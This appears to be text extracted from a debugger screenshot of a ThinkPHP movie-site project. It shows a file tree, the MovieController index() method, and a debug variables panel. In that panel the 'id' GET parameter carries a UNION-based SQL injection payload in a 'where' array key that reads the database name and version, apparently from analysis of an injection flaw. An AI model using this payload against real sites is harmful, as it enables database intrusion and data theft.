 Project
function.php
AjaxController.class.php
MovieController.class.php
MovieModel.class.php
index.php
ThinkPHP.php
TagModel.class.php
Install
Runtime
User
Data
Public
Template
ThinkPHP
Uploads
.htaccess
admin.php
index.php
install.php
1 <?php
2 namespace Home\Controller;
3 class MovieController extends HomeController {
4 public function index(){
5 $id=I('id');
6 $info=D("Movie")->detail($id);
7 if(!$info){
8 $error = D("Movie")->getError();
9 $this->error( message: empty($error) ? '未找到该影片！' : $error,U('Home/Index/index'));
10 }
11 $info=D("Tag")->movieChange($info,"movie",1);
12 $tpl=D("Category")->getTpl($info['cid'],'template_detail');
13 if(!$tpl){
\Home\Controller › MovieController › index()
Debug: index.php
Debugger Output
Frames
Variables
MovieController.class.php:5, Home\Co
common~runtime.php:1, ReflectionM
common~runtime.php:1, Think\App::
common~runtime.php:1, Think\App::
Think.class.php:120, Think\Think::start
ThinkPHP.php:96, require()
index.php:19, {main}()
$this = {Home\Controller\MovieController} [2]
$_COOKIE = {array} [5]
$_ENV = {array} [0]
$_FILES = {array} [0]
$_GET = {array} [1]
id = {array} [1]
01 where = "0 union select 1,2,database(),(select version()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27 --"
$_POST = {array} [0]
$_REQUEST = {array} [1]